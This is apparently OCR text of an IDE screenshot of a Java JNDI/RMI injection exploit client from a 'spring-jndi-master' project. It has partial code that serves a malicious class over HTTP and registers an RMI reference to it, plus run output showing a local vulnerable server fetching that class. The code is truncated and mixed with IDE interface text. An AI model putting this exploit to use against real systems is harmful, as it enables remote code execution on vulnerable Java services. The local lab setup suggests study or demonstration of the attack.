 spring-jndi-master client src main java ExploitClient main
ExploitClient.java ExploitableServer.java
1: Project
7: Structure
5 import com.sun.jndi.rmi.registry.*;
6 import javax.naming.*;
7
8
9 public class ExploitClient {
10 public static void main(String[] args) {
11 try {
12 String serverAddress = args[0];
13 int port = Integer.parseInt(args[1]);
14 String localAddress= args[2];
15 //启动web server，提供远程下载要调用类的接口
16 System.out.println("Starting HTTP server");
17 HttpServer httpServer = HttpServer.create(new InetSocketAddress( port: 8088), i: 0)
18 httpServer.createContext( s: "/",new HttpFileHandler());
19 httpServer.setExecutor(null);
20 httpServer.start();
21 //下载恶意类的地址 http://127.0.0.1:8088/ExportObject.class
22 System.out.println("Creating RMI Registry");
23 Registry registry = LocateRegistry.createRegistry( port: 1099);
24 Reference reference = new javax.naming.Reference( className: "ExportObject"
Run: ExploitableServer ExploitClient
D:\Java17\jdk\bin\java.exe ...
Starting HTTP server
Creating RMI Registry
Connecting to server 127.0.0.1:1111
Connected to server
Sending object to server...
new http request from /127.0.0.1:61085 /ExportObject.class
Process finished with exit code -1
2: Favorites
6: TODO Spring 4: Run 5: Debug Terminal
All files are up-to-date (a minute ago)